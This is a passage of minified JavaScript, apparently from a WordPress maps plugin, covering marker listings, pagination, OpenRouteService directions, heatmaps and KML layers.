sult_of&&(string_of=this.listing.map.settings.datatable_result_of),""!=this.listing.map.settings.datatable_result_to&&(string_to=this.listing.map.settings.datatable_result_to),""!=this.listing.map.settings.datatable_result_total&&(total=this.listing.map.settings.datatable_result_total),options.language.sInfo=start+" _START_ "+string_of+" _END_ "+string_to+" _TOTAL_ "+total),this.listing.map.settings.datatable_result_page&&(""!=this.listing.map.settings.datatable_result_show&&(show=this.listing.map.settings.datatable_result_show),""!=this.listing.map.settings.datatable_result_to&&(entries=this.listing.map.settings.datatable_result_entries),options.language.sLengthMenu=show+" _MENU_ "+entries),options},WPGMZA.AdvancedTableDataTable.prototype.onAJAXRequest=function(data,settings){var request=this.listing.getAJAXRequestParameters().data,listingFilteringParams=request.filteringParams;request.overrideMarkerIDs;return delete request.filteringParams,delete request.overrideMarkerIDs,(request=$.extend({},request,WPGMZA.DataTable.prototype.onAJAXRequest.apply(this,arguments))).filteringParams=$.extend({},listingFilteringParams,this.filteringParams),this.filteredMarkerIDs&&(request.markerIDs=this.filteredMarkerIDs.join(",")),void 0!==this.overrideListingOrderSettings&&(request.overrideListingOrderSettings=this.overrideListingOrderSettings),request},WPGMZA.AdvancedTableDataTable.prototype.getLanguageURL=function(){return WPGMZA.DataTable.prototype.getLanguageURL.apply(this,arguments)},WPGMZA.AdvancedTableDataTable.prototype.onMarkerFilterFilteringComplete=function(event){var self=this;this.filteredMarkerIDs=[],event.filteredMarkers.forEach(function(data){self.filteredMarkerIDs.push(data.id)}),self.filteringParams=event.filteringParams},WPGMZA.AdvancedTableDataTable.prototype.onUserChangedOrder=function(event){this.overrideListingOrderSettings=!0}}),jQuery(function($){WPGMZA.MarkerListing=function(map,element,options){var self=this;if(WPGMZA.EventDispatcher.apply(this),this._paginationEnabled=!0,this.map=this.parent=map,this.element=element,this.element?this.element.wpgmzaMarkerListing=this:WPGMZA.isDeveloperMode()&&console.warn("Marker listing initialised with null element. This is presently supported to allow the marker listing category filter to still function, however this will be removed in the future."),options)for(var key in options)this[key]=options[key];this.categoryDropdown=$(".wpgmza-marker-listing-category-filter[data-map-id='"+this.map.id+"'] select"),$(this.categoryDropdown).closest(".wpgmza-store-locator").length||this.categoryDropdown.on("change",function(event){WPGMZA.getMapByID(self.map.id).markerFilter.update()}),this.categoryCheckboxes=$(".wpgmza-marker-listing-category-filter[data-map-id='"+this.map.id+"'] input[type='checkbox']"),this.categoryCheckboxes.on("change",function(event){WPGMZA.getMapByID(self.map.id).markerFilter.update()}),1==map.settings.wpgmza_store_locator_hide_before_search&&(this.showOnFilteringComplete=!0,$(this.element).hide()),void 0!==map.settings.push_in_map&&void 0===map.settings.wpgmza_push_in_map&&(map.settings.wpgmza_push_in_map=map.settings.push_in_map,map.settings.wpgmza_push_in_map_placement=map.settings.push_in_map_placement),map.settings.wpgmza_push_in_map&&this.pushIntoMap(),$(this.element).on("click",".wpgmaps_mlist_row, .wpgmaps_blist_row",function(event){self.onItemClick(event)}),$(document.body).on("filteringcomplete.wpgmza",function(event){event.map.id==self.map.id&&self.onFilteringComplete(event)}),this.reload()},WPGMZA.extend(WPGMZA.MarkerListing,WPGMZA.EventDispatcher),WPGMZA.MarkerListing.createInstance=function(map,element,options){switch(void 0!==map.settings.list_markers_by&&void 0===map.settings.wpgmza_listmarkers_by&&(map.settings.wpgmza_listmarkers_by=parseInt(map.settings.list_markers_by)),map.settings.wpgmza_listmarkers_by){case WPGMZA.MarkerListing.STYLE_ADVANCED_TABLE:return new WPGMZA.AdvancedTableMarkerListing(map,element,options);case WPGMZA.MarkerListing.STYLE_CAROUSEL:return new WPGMZA.CarouselMarkerListing(map,element,options);case WPGMZA.MarkerListing.STYLE_MODERN:return new WPGMZA.ModernMarkerListing(map,element,options);default:return new WPGMZA.MarkerListing(map,element,options)}},WPGMZA.MarkerListing.STYLE_NONE=0,WPGMZA.MarkerListing.STYLE_BASIC_TABLE=1,WPGMZA.MarkerListing.STYLE_BASIC_LIST=4,WPGMZA.MarkerListing.STYLE_ADVANCED_TABLE=2,WPGMZA.MarkerListing.STYLE_CAROUSEL=3,WPGMZA.MarkerListing.STYLE_MODERN=6,WPGMZA.MarkerListing.ORDER_BY_ID=1,WPGMZA.MarkerListing.ORDER_BY_TITLE=2,WPGMZA.MarkerListing.ORDER_BY_ADDRESS=3,WPGMZA.MarkerListing.ORDER_BY_DESCRIPTION=4,WPGMZA.MarkerListing.ORDER_BY_CATEGORY=5,WPGMZA.MarkerListing.ORDER_BY_CATEGORY_PRIORITY=6,WPGMZA.MarkerListing.ORDER_BY_DISTANCE=7,WPGMZA.MarkerListing.ORDER_BY_RATING=8,Object.defineProperty(WPGMZA.MarkerListing.prototype,"mapID",{get:function(){return this.map.id}}),Object.defineProperty(WPGMZA.MarkerListing.prototype,"paginationEnabled",{get:function(){return this._paginationEnabled},set:function(value){this._paginationEnabled=!!value}}),Object.defineProperty(WPGMZA.MarkerListing.prototype,"pageSize",{get:function(){if(!WPGMZA.settings.wpgmza_default_items)return 10;var pageSize=parseInt(WPGMZA.settings.wpgmza_default_items);return isNaN(pageSize)?null:pageSize},set:function(value){this.pagination("pageSize",value)}}),Object.defineProperty(WPGMZA.MarkerListing.prototype,"currentPage",{get:function(){if(!this.paginationElement)return 0;try{return $(this.paginationElement).pagination("getSelectedPageNum")-1}catch(e){return 0}},set:function(value){throw new Error("Not yet implemented")}}),Object.defineProperty(WPGMZA.MarkerListing.prototype,"imageWidth",{get:function(){var width=WPGMZA.settings.wpgmza_settings_image_width;return!(!width||!/^\d+$/.test(width))&&width}}),Object.defineProperty(WPGMZA.MarkerListing.prototype,"imageHeight",{get:function(){var height=WPGMZA.settings.wpgmza_settings_image_height;return!(!height||!/^\d+$/.test(height))&&height}}),Object.defineProperty(WPGMZA.MarkerListing.prototype,"style",{get:function(){return this.map.settings.list_markers_by}}),WPGMZA.MarkerListing.prototype.initPagination=function(){if(this.paginationElement){try{$(this.paginationElement).pagination("destroy")}catch(e){}$(this.paginationElement).remove()}var position;this.paginationEnabled&&!this.showOnFilteringComplete&&this.pageSize&&(position=this.getPaginationOptions(),this.lastAJAXResponse.recordsFiltered<=position.pageSize||(this.paginationElement=$("<div class='wpgmza-pagination'/>"),this.pagination=$(this.paginationElement).pagination(this.getPaginationOptions()),$(this.element).after(this.paginationElement),this.map.settings.wpgmza_push_in_map&&this.paginationElement&&"google-maps"===WPGMZA.settings.engine&&($(this.paginationElement).css({zIndex:"999"}),position=parseInt(this.map.settings.wpgmza_push_in_map_placement),this.paginationElement.style?this.map.googleMap.controls[position].push(this.paginationElement):this.paginationElement[0]&&this.map.googleMap.controls[position].push(this.paginationElement[0]))))},WPGMZA.MarkerListing.prototype.getPaginationOptions=function(){var self=this,options={triggerPagingOnInit:!1,pageSize:this.pageSize,dataSource:function(done){done(self.getPaginationDataSource())},callback:function(data,pagination){self.pageOnPaginationReinit=$(self.paginationElement).pagination("getSelectedPageNum"),$(self.paginationElement).pagination("disable"),self.reload()}};return this.pageOnPaginationReinit&&(options.pageNumber=this.pageOnPaginationReinit),options},WPGMZA.MarkerListing.prototype.getPaginationDataSource=function(){var source=[];if(!this.lastAJAXResponse)return source;for(var i=0;i<this.lastAJAXResponse.recordsFiltered;i++)source.push(i);return source},WPGMZA.MarkerListing.prototype.getAJAXRequestParameters=function(params){var self=this;(params=params||{}).data||(params.data={}),params.method="POST",params.useCompressedPathVariable=!0,params.cache=!0;var location=$(this.element).attr("data-wpgmza-ajax-parameters");if(!location||!location.length)throw new Error("No AJAX parameters specified on Marker Listing attribute");location=JSON.parse(location);return $.extend(params.data,{phpClass:$(this.element).attr("data-wpgmza-php-class"),start:this.currentPage*this.pageSize,length:this.pageSize},location),this.overrideMarkerIDs&&(params.data.overrideMarkerIDs=this.overrideMarkerIDs.join(",")),this.lastFilteringParams&&(params.data.filteringParams=this.lastFilteringParams),this.map.showDistanceFromLocation&&(params.data.filteringParams||(params.data.filteringParams={}),location=this.map.showDistanceFromLocation,params.data.filteringParams.center={lat:location.lat,lng:location.lng,source:location.source}),params.success=function(response,textStatus,xhr){self.onAJAXResponse(response,textStatus,xhr)},params},WPGMZA.MarkerListing.prototype.onAJAXResponse=function(response,textStatus,xhr){this.map.showPreloader(!1),this.lastAJAXResponse=response,this.onHTMLResponse(response.html),this.initPagination(),void 0!==this.map.settings.directions_enabled&&0==parseInt(this.map.settings.directions_enabled)&&$(".wpgmza_marker_directions_link").remove(),this.trigger("markerlistingupdated")},WPGMZA.MarkerListing.prototype.onHTMLResponse=function(html){var self=this;$(this.element).html(html),$(this.element).find(".wpgmza-gallery-container").each(function(index,el){var map=self.map,gallery=$(el).closest("[data-marker-id]").attr("data-marker-id"),gallery=map.getMarkerByID(gallery);gallery.gallery&&(gallery=new WPGMZA.MarkerGallery(gallery,self),$(el).html(""),$(el).append(gallery.element))}),$(this.element).find("[data-marker-icon-src]").each(function(index,el){var data,src=$(el).attr("data-marker-icon-src");try{data=JSON.parse(src)}catch(e){data=src}WPGMZA.MarkerIcon.createInstance(data).applyToElement(el)})},WPGMZA.MarkerListing.prototype.getImageElementFromURL=function(url){var img=$("<img class='wpgmza_map_image'/>");return $(img).attr("src",url),this.imageWidth&&$(img).css({width:this.imageWidth+"px"}),this.imageHeight&&$(img).css({height:this.imageHeight+"px"}),img},WPGMZA.MarkerListing.prototype.getRatingWidget=function(marker){var options={type:"marker",id:marker.id};return marker.rating&&(options.averageRating=marker.rating.average,options.numRatings=marker.rating.count),WPGMZA.RatingWidget.createInstance(options)},WPGMZA.MarkerListing.prototype.reload=function(){var route,params;this.element&&(this.prevXHRRequest&&this.prevXHRRequest.abort(),route=$(this.element).attr("data-wpgmza-rest-api-route"),params=this.getAJAXRequestParameters(),this.map.showPreloader(!0),this.prevXHRRequest=WPGMZA.restAPI.call(route,params))},WPGMZA.MarkerListing.prototype.enable=function(value){value?this.pagination("enable"):this.pagination("disable")},WPGMZA.MarkerListing.prototype.getFilteringParameters=function(){var params={};return this.categoryDropdown.length&&"0"!=this.categoryDropdown.val()&&(params.categories=[this.categoryDropdown.val()]),this.categoryCheckboxes.length&&(params.categories=[],this.categoryCheckboxes.each(function(index,el){$(el).prop("checked")&&params.categories.push($(el).val())})),params},WPGMZA.MarkerListing.prototype.pushIntoMap=function(){var setting,width="30%",position="50%";return!!this.element&&("open-layers"==WPGMZA.settings.engine?(console.warn("Push into map is not yet supported when using OpenLayers engine"),!1):this.map.settings.list_markers_by==WPGMZA.MarkerListing.STYLE_MODERN?(console.warn("Push into map is not available with modern style marker listing"),!1):((setting=this.map.settings.wpgmza_push_in_map_width)&&setting.length&&(width=setting),(setting=this.map.settings.wpgmza_push_in_map_height)&&setting.length&&(position=setting),$(this.element).css({margin:"15px",overflow:"auto",zIndex:"999",width:width,height:position}),$(this.element).addClass("wpgmza-shadow-sm wpgmza_innermap_holder"),"open-layers"===WPGMZA.settings.engine||(position=parseInt(this.map.settings.wpgmza_push_in_map_placement),this.element.style?this.map.googleMap.controls[position].push(this.element):this.element[0]&&this.map.googleMap.controls[position].push(this.element[0])),!0))},WPGMZA.MarkerListing.prototype.onFilteringComplete=function(event){var self=this;this.showOnFilteringComplete&&($(this.element).show(),delete this.showOnFilteringComplete),this.overrideMarkerIDs=[],event.filteredMarkers.forEach(function(data){self.overrideMarkerIDs.push(data.id)}),this.lastFilteringParams=event.filteringParams,this.pageOnPaginationReinit=1,this.reload()},WPGMZA.MarkerListing.prototype.onItemClick=function(zoomLevelOnClick){var clickedGetDirections=$(zoomLevelOnClick.currentTarget).attr("mid"),marker=this.map.getMarkerByID(clickedGetDirections),offset=WPGMZA.maps[0].settings.push_in_map&&WPGMZA.maps[0].settings.push_in_map.length,clickedGetDirections=$(zoomLevelOnClick.target).hasClass("wpgmza_gd"),zoomLevelOnClick=13;marker.trigger("select"),this.style==WPGMZA.MarkerListing.STYLE_MODERN||WPGMZA.settings.disable_scroll_on_marker_listing_click||clickedGetDirections||offset||(offset=0,WPGMZA.settings.marker_listing_item_click_scroll_offset&&(offset=parseInt(WPGMZA.settings.marker_listing_item_click_scroll_offset)),this.map.settings.wpgmza_push_in_map||$("html, body").animate({scrollTop:$(this.map.element).offset().top-offset},500)),this.map.settings.zoom_level_on_marker_listing_override&&this.map.settings.zoom_level_on_marker_listing_click?zoomLevelOnClick=this.map.settings.zoom_level_on_marker_listing_click:this.map.settings.mass_marker_support&&WPGMZA.settings.clusterAdvancedEnabled&&WPGMZA.settings.clusterMaxZoom&&(zoomLevelOnClick=parseInt(WPGMZA.settings.clusterMaxZoom)),this.map instanceof WPGMZA.GoogleMap?(this.map.panTo(marker.getPosition()),this.map.setZoom(zoomLevelOnClick)):this.map.panTo(marker.getPosition(),zoomLevelOnClick)}}),jQuery(function($){WPGMZA.AdvancedTableMarkerListing=function(map,element,options){this.element=element=$("#wpgmza_marker_holder_"+map.id+", #wpgmza_marker_list_"+map.id),WPGMZA.MarkerListing.apply(this,arguments),this.dataTable=new WPGMZA.AdvancedTableDataTable(element,this),this.dataTable.map=map},WPGMZA.AdvancedTableMarkerListing.prototype=Object.create(WPGMZA.MarkerListing.prototype),WPGMZA.AdvancedTableMarkerListing.prototype.constructor=WPGMZA.AdvancedTableMarkerListing,WPGMZA.AdvancedTableMarkerListing.prototype.reload=function(){this.dataTable&&this.dataTable.reload()},WPGMZA.AdvancedTableMarkerListing.prototype.onFilteringComplete=function(event){this.dataTable.onMarkerFilterFilteringComplete(event),WPGMZA.MarkerListing.prototype.onFilteringComplete.apply(this,arguments)},WPGMZA.AdvancedTableMarkerListing.prototype.onItemClick=function(event){var isFirstCell=$(event.target).is(":first-child");$(event.target).closest(".dataTable").is(".collapsed")&&isFirstCell||WPGMZA.MarkerListing.prototype.onItemClick.call(this,event)}}),jQuery(function($){WPGMZA.CarouselMarkerListing=function(map,element,options){WPGMZA.MarkerListing.call(this,map,element,$.extend({paginationEnabled:!1},options))},WPGMZA.CarouselMarkerListing.prototype=Object.create(WPGMZA.MarkerListing.prototype),WPGMZA.CarouselMarkerListing.prototype.constructor=WPGMZA.CarouselMarkerListing,WPGMZA.CarouselMarkerListing.createInstance=function(el){return new WPGMZA.CarouselMarkerListing(el)},WPGMZA.CarouselMarkerListing.prototype.getOwlCarouselOptions=function(){var options={autoplay:!0,autoplayTimeout:5e3,lazyLoad:!1,autoHeight:!1,dots:!1,nav:!1,loop:!0,responsive:{0:{items:1},500:{items:3},800:{items:5}}};return WPGMZA.settings.carousel_lazyload&&(options.lazyLoad=!0),WPGMZA.settings.carouselAutoplay&&!isNaN(WPGMZA.settings.carouselAutoplay)&&(options.autoplayTimeout=parseInt(WPGMZA.settings.carouselAutoplay)),WPGMZA.settings.carousel_autoheight&&(options.autoHeight=!0),WPGMZA.settings.carousel_pagination&&(options.dots=!0),WPGMZA.settings.carousel_navigation&&(options.nav=!0),WPGMZA.settings.carousel_items&&!isNaN(WPGMZA.settings.carousel_items)&&(options.responsive[800].items=parseInt(WPGMZA.settings.carousel_items)),WPGMZA.settings.carousel_items_tablet&&!isNaN(WPGMZA.settings.carousel_items_tablet)&&(options.responsive[500].items=parseInt(WPGMZA.settings.carousel_items_tablet)),WPGMZA.settings.carousel_items_mobile&&!isNaN(WPGMZA.settings.carousel_items_mobile)&&(options.responsive[0].items=parseInt(WPGMZA.settings.carousel_items_mobile)),options},WPGMZA.CarouselMarkerListing.prototype.getAJAXRequestParameters=function(params){return delete(params=WPGMZA.MarkerListing.prototype.getAJAXRequestParameters.call(this,params)).data.start,delete params.data.length,params},WPGMZA.CarouselMarkerListing.prototype.onHTMLResponse=function(html){WPGMZA.MarkerListing.prototype.onHTMLResponse.call(this,html),$(this.element).trigger("destroy.owl.carousel"),$(this.element).owlCarousel(this.getOwlCarouselOptions())}}),jQuery(function($){WPGMZA.ModernMarkerListing=function(map,element,options){var self=this,map_id=map.id,container=$("#wpgmza_map_"+map_id);container.attr("data-mashup-ids");WPGMZA.MarkerListing.apply(this,arguments),this.map=map,this.element=element,this.openButton=$('<div class="wpgmza-modern-marker-open-button wpgmza-modern-shadow wpgmza-modern-hover-opaque"><i class="fa fa-map-marker"></i> <i class="fa fa-list"></i></div>'),container.append(this.openButton),container.append(this.element),this.popoutPanel=new WPGMZA.PopoutPanel,this.popoutPanel.element=this.element,map.on("init",function(event){container.append(self.element),container.append(self.openButton)}),self.openButton.on("click",function(event){self.open(),$("#wpgmza_map_"+map_id+" .wpgmza-modern-store-locator").addClass("wpgmza_sl_offset")}),this.markerView=new WPGMZA.ModernMarkerListingMarkerView(map),this.markerView.parent=this,$(this.element).find(".wpgmza-close-container").on("click",function(event){self.close(),$("#wpgmza_map_"+self.map.id+" .wpgmza-modern-store-locator").removeClass("wpgmza_sl_offset")}),$(this.element).on("click","li",function(event){self.markerView.open($(event.currentTarget).attr("mid"))}),$(document.body).on("click",".wpgmza_sl_reset_button_"+map_id,function(event){$(self.element).find("li[mid]").show()}),$(document.body).on("filteringcomplete.wpgmza",function(event){event.map.id==self._mapID&&self.onFilteringComplete(event)})},WPGMZA.ModernMarkerListing.prototype=Object.create(WPGMZA.MarkerListing.prototype),WPGMZA.ModernMarkerListing.prototype.constructor=WPGMZA.ModernMarkerListing,WPGMZA.ModernMarkerListing.prototype.initPagination=function(){WPGMZA.MarkerListing.prototype.initPagination.apply(this,arguments),this.pageSize&&$(this.element).find("ul").after(this.paginationElement)},WPGMZA.ModernMarkerListing.prototype.onHTMLResponse=function(html){$(this.element).find("ul.wpgmza-modern-marker-listing-list-item-container").html(html)},WPGMZA.ModernMarkerListing.prototype.open=function(){this.popoutPanel.open()},WPGMZA.ModernMarkerListing.prototype.close=function(){this.popoutPanel.close()}}),jQuery(function($){WPGMZA.OLDirectionsRenderer=function(map){var self=this;WPGMZA.DirectionsRenderer.apply(this,arguments),this.panel=$("#directions_panel_"+map.id),this.panel.on("click",".wpgmza-directions-step",function(event){self.onStepClicked(event)})},WPGMZA.extend(WPGMZA.OLDirectionsRenderer,WPGMZA.DirectionsRenderer),WPGMZA.OLDirectionsRenderer.INSTRUCTION_TYPE_LEFT=0,WPGMZA.OLDirectionsRenderer.INSTRUCTION_TYPE_RIGHT=1,WPGMZA.OLDirectionsRenderer.INSTRUCTION_TYPE_SHARP_LEFT=2,WPGMZA.OLDirectionsRenderer.INSTRUCTION_TYPE_SHARP_RIGHT=3,WPGMZA.OLDirectionsRenderer.INSTRUCTION_TYPE_SLIGHT_LEFT=4,WPGMZA.OLDirectionsRenderer.INSTRUCTION_TYPE_SLIGHT_RIGHT=5,WPGMZA.OLDirectionsRenderer.INSTRUCTION_TYPE_STRAIGHT=6,WPGMZA.OLDirectionsRenderer.INSTRUCTION_TYPE_ENTER_ROUNDABOUT=7,WPGMZA.OLDirectionsRenderer.INSTRUCTION_TYPE_EXIT_ROUNDABOUT=8,WPGMZA.OLDirectionsRenderer.INSTRUCTION_TYPE_U_TURN=9,WPGMZA.OLDirectionsRenderer.INSTRUCTION_TYPE_GOAL=10,WPGMZA.OLDirectionsRenderer.INSTRUCTION_TYPE_DEPART=11,WPGMZA.OLDirectionsRenderer.INSTRUCTION_TYPE_KEEP_LEFT=12,WPGMZA.OLDirectionsRenderer.INSTRUCTION_TYPE_KEEP_RIGHT=13,WPGMZA.OLDirectionsRenderer.instructionTypeToClassName=function(type){for(var name in WPGMZA.OLDirectionsRenderer)if(name.match(/^INSTRUCTION_TYPE_/)&&WPGMZA.OLDirectionsRenderer[name]==type)return"wpgmza-"+name.replace(/_/g,"-").toLowerCase()},WPGMZA.OLDirectionsRenderer.prototype.clear=function(){this.polyline&&(this.map.removePolyline(this.polyline),delete this.polyline),this.stepHighlightPolyline&&(this.map.removePolyline(this.stepHighlightPolyline),delete this.stepHighlightPolyline),this.panel.html("")},WPGMZA.OLDirectionsRenderer.prototype.setDirections=function(settings){var self=this,route=settings.routes[0],settings=window.polyline.decode(route.geometry),points=[];this.clear(),settings.forEach(function(arr){points.push({lat:arr[0],lng:arr[1]})});settings={linecolor:"#4285F4",linethickness:4,opacity:.8};this.map.settings.directions_route_stroke_color&&(settings.linecolor=this.map.settings.directions_route_stroke_color),this.map.settings.directions_route_stroke_weight&&(settings.linethickness=this.map.settings.directions_route_stroke_weight),this.map.settings.directions_route_stroke_opacity&&(settings.opacity=this.map.settings.directions_route_stroke_opacity),this.polyline=WPGMZA.Polyline.createInstance({polydata:points,strokeWeight:settings.linethickness,strokeOpacity:settings.opacity,strokeColor:settings.linecolor}),this.polyline.map=this.map,this.map.addPolyline(this.polyline),this.directionStartMarker&&this.map.removeMarker(this.directionStartMarker),this.directionEndMarker&&this.map.removeMarker(this.directionEndMarker),this.directionStartMarker=WPGMZA.Marker.createInstance({position:points[0],icon:this.map.settings.directions_route_origin_icon,retina:this.map.settings.directions_origin_retina,disableInfoWindow:!0}),this.directionStartMarker._icon.retina=this.directionStartMarker.retina,this.map.addMarker(this.directionStartMarker),this.directionEndMarker=WPGMZA.Marker.createInstance({position:points[points.length-1],icon:this.map.settings.directions_route_destination_icon,retina:this.map.settings.directions_destination_retina,disableInfoWindow:!0}),this.directionEndMarker._icon.retina=this.directionEndMarker.retina,this.map.addMarker(this.directionEndMarker);var steps=[];route.segments&&route.segments.forEach(function(segment){steps=steps.concat(segment.steps)}),steps.forEach(function(step){var div=$("<div class='wpgmza-directions-step'></div>");div[0].wpgmzaDirectionsStep=step,div.html(step.instruction),div.addClass(WPGMZA.OLDirectionsRenderer.instructionTypeToClassName(step.type)),self.panel.append(div)}),this.map.settings.directions_fit_bounds_to_route&&this.fitBoundsToRoute(points[0],points[points.length-1])},WPGMZA.OLDirectionsRenderer.prototype.onStepClicked=function(polyline){var step=polyline.currentTarget.wpgmzaDirectionsStep,bounds=new WPGMZA.LatLngBounds,polyline=step.way_points[0],endIndex=step.way_points[step.way_points.length-1];if(this.stepHighlightPolyline&&(this.map.removePolyline(this.stepHighlightPolyline),delete this.stepHighlightPolyline),polyline!=endIndex){for(var points=[],i=polyline;i<=endIndex;i++){var vertex=this.polyline.polydata[i];points.push(vertex),bounds.extend(vertex)}polyline={strokeColor:"#ff0000",strokeWeight:4,strokeOpacity:.8};this.map.settings.directions_route_stroke_weight&&(polyline.linethickness=this.map.settings.directions_route_stroke_weight),this.map.settings.directions_route_stroke_opacity&&(polyline.opacity=this.map.settings.directions_route_stroke_opacity);polyline=WPGMZA.Polyline.createInstance({polydata:points,settings:polyline});this.stepHighlightPolyline=polyline,this.map.addPolyline(this.stepHighlightPolyline),this.map.fitBounds(bounds),WPGMZA.animateScroll(this.map.element)}}}),jQuery(function($){WPGMZA.OLDirectionsService=function(map){WPGMZA.DirectionsService.apply(this,arguments),this.apiKey=WPGMZA.settings.open_route_service_key},WPGMZA.extend(WPGMZA.OLDirectionsService,WPGMZA.DirectionsService),WPGMZA.OLDirectionsService.prototype.geocodeWaypoints=function(waypoints,callback){var geocoder=WPGMZA.Geocoder.createInstance(),index=0,coordinates=[];!function geocodeNextWaypoint(){geocoder.geocode({address:waypoints[index]},function(results){results.length?coordinates.push([results[0].latLng.lng,results[0].latLng.lat]):coordinates.push(WPGMZA.DirectionsService.NOT_FOUND),++index==waypoints.length?callback(coordinates):geocodeNextWaypoint()})}()},WPGMZA.OLDirectionsService.prototype.route=function(request,callback){var profile,url,self=this,translated={};switch(request.travelMode){case WPGMZA.DirectionsService.WALKING:profile="foot-walking";break;case WPGMZA.DirectionsService.BICYCLING:profile="cycling-regular";break;case WPGMZA.DirectionsService.TRANSIT:console.warn("Public transport profile is not supported by OpenRouteService");default:profile="driving-car"}request.unitSystem===WPGMZA.Distance.KILOMETERS?translated.units="km":translated.units="mi",url="https://api.openrouteservice.org/v2/directions/"+profile;var waypoints=[request.origin];request.waypoints&&request.waypoints.forEach(function(obj){waypoints.push(obj.location)}),waypoints.push(request.destination),this.geocodeWaypoints(waypoints,function(coordinates){for(var i=0;i<coordinates.length;i++)if(coordinates[i]==WPGMZA.DirectionsService.NOT_FOUND){for(var response={geocoded_waypoints:[]},i=0;i<waypoints.length;i++)response.geocoded_waypoints.push({geocoder_status:coordinates[i]});return void callback(response,WPGMZA.DirectionsService.NOT_FOUND)}switch(translated.coordinates=coordinates,WPGMZA.locale.substr(0,2)){case"de":case"en":case"pt":case"ru":case"hu":case"fr":case"it":case"cn":case"dk":case"de":translated.language=WPGMZA.locale.substr(0,2)}$.ajax(url,{method:"POST",dataType:"json",contentType:"application/json; charset=utf-8",data:JSON.stringify(translated),beforeSend:function(xhr){xhr.setRequestHeader("Authorization",self.apiKey)},success:function(response,event,xhr){event=response.routes&&0<response.routes.length?WPGMZA.DirectionsService.SUCCESS:WPGMZA.DirectionsService.ZERO_RESULTS,callback(response,event);event=new WPGMZA.Event({type:"directionsserviceresult",response:response,status:event});self.map.trigger(event)}})})}}),jQuery(function($){WPGMZA.OLHeatmap=function(settings){WPGMZA.Heatmap.call(this,settings),this._removeListenerBound=!1;settings=this.getOLHeatmapSettings();this.olHeatmap=new ol.layer.Heatmap(settings)},WPGMZA.OLHeatmap.prototype=Object.create(WPGMZA.Heatmap.prototype),WPGMZA.OLHeatmap.prototype.constructor=WPGMZA.OLHeatmap,WPGMZA.OLHeatmap.prototype.getOLHeatmapSettings=function(){var settings={source:this.getSource()};return this.opacity&&(settings.opacity=parseFloat(this.opacity)),this.radius&&(settings.radius=parseFloat(this.radius)),this.heatmap_opacity&&(settings.opacity=parseFloat(this.heatmap_opacity)),this.heatmap_radius&&(settings.radius=parseFloat(this.heatmap_radius)),this.gradient&&(settings.gradient=this.gradient),settings},WPGMZA.OLHeatmap.prototype.removeLayer=function(){this.olHeatmap&&(this.olHeatmap.getSource().dispose(),this.olHeatmap.renderer_&&this.olHeatmap.renderer_.dispose(),this.olHeatmap.setMap(null),this.olHeatmap.dispose(),delete this.olHeatmap)},WPGMZA.OLHeatmap.prototype.updateOLHeatmap=function(){var self=this;this.olHeatmap&&this.removeLayer();var settings=this.getOLHeatmapSettings();this.olHeatmap=new ol.layer.Heatmap(settings),this.map&&(this.olHeatmap.setMap(this.map.olMap),this._removeListenerBound||this.map.on("heatmapremoved",function(event){event.heatmap===self&&self.removeLayer()}))},WPGMZA.OLHeatmap.prototype.getSource=function(){for(var points=this.parseGeometry(this.dataset),len=points.length,features=[],i=0;i<len;i++)features.push(new ol.Feature({geometry:new ol.geom.Point(ol.proj.fromLonLat([parseFloat(points[i].lng),parseFloat(points[i].lat)]))}));return new ol.source.Vector({features:features})},WPGMZA.OLHeatmap.prototype.setDraggable=function(){},WPGMZA.OLHeatmap.prototype.update=function(){this.updateOLHeatmap()},WPGMZA.OLHeatmap.prototype.updateDatasetFromMarkers=function(){WPGMZA.Heatmap.prototype.updateDatasetFromMarkers.apply(this,arguments),this.updateOLHeatmap()}}),jQuery(function($){WPGMZA.OLProDrawingManager=function(){WPGMZA.ProDrawingManager.apply(this,arguments)},WPGMZA.extend(WPGMZA.OLProDrawingManager,WPGMZA.ProDrawingManager)}),jQuery(function($){WPGMZA.OLProInfoWindow=function(feature){WPGMZA.OLInfoWindow.call(this,feature);var self=this;$(this.element).on("click",function(event){self.feature.map.settings.close_infowindow_on_map_click&&(event.stopPropagation(),event.stopImmediatePropagation())})},WPGMZA.OLProInfoWindow.prototype=Object.create(WPGMZA.OLInfoWindow.prototype),WPGMZA.OLProInfoWindow.prototype.constructor=WPGMZA.OLProInfoWindow,Object.defineProperty(WPGMZA.OLProInfoWindow.prototype,"panIntoViewOnOpen",{get:function(){return this.style==WPGMZA.ProInfoWindow.STYLE_NATIVE_GOOGLE}}),WPGMZA.OLProInfoWindow.prototype.open=function(map,feature){switch(this.feature=feature,"map-edit"==WPGMZA.currentPage?WPGMZA.ProInfoWindow.STYLE_NATIVE_GOOGLE:this.style){case WPGMZA.ProInfoWindow.STYLE_MODERN:case WPGMZA.ProInfoWindow.STYLE_MODERN_PLUS:case WPGMZA.ProInfoWindow.STYLE_MODERN_CIRCULAR:case WPGMZA.ProInfoWindow.STYLE_TEMPLATE:return WPGMZA.ProInfoWindow.prototype.open.call(this,map,feature);default:return WPGMZA.OLInfoWindow.prototype.open.call(this,map,feature)}},WPGMZA.OLProInfoWindow.prototype.setPosition=function(latLng){latLng=latLng.toLatLngLiteral();this.overlay.setPosition(ol.proj.fromLonLat([latLng.lng,latLng.lat]))}}),jQuery(function($){WPGMZA.OLProMap=function(element,options){WPGMZA.OLMap.call(this,element,options);this.loadKMLLayers(),this.trigger("init"),this.dispatchEvent("created"),WPGMZA.events.dispatchEvent({type:"mapcreated",map:this}),$(this.element).trigger("wpgooglemaps_loaded")},WPGMZA.OLProMap.prototype=Object.create(WPGMZA.OLMap.prototype),WPGMZA.OLProMap.prototype.constructor=WPGMZA.OLMap.prototype,WPGMZA.OLMap.prototype.addHeatmap=function(heatmap){heatmap.olHeatmap.setMap(this.olMap),WPGMZA.ProMap.prototype.addHeatmap.call(this,heatmap)},WPGMZA.OLProMap.prototype.loadKMLLayers=function(){if(this.kmlLayers)for(var i=0;i<this.kmlLayers.length;i++)this.olMap.removeLayer(this.kmlLayers[i]);if(this.kmlLayers=[],this.settings.kml)for(var urls=this.settings.kml.split(","),i=((new Date).getTime(),0);i<urls.length;i++){var layer=new ol.layer.Vector({source:new ol.source.Vector({url:urls[i],format:new ol.format.KML({extractAttributes:!0})})});this.kmlLayers.push(layer),this.olMap.addLayer(layer)}}}),jQuery(function($){WPGMZA.OLProMarker=function(row){WPGMZA.OLMarker.call(this,row)},WPGMZA.OLProMarker.prototype=Object.create(WPGMZA.OLMarker.prototype),WPGMZA.OLProMarker.prototype.constructor=WPGMZA.OLProMarker,WPGMZA.OLProMarker.prototype.updateIcon=function(){var 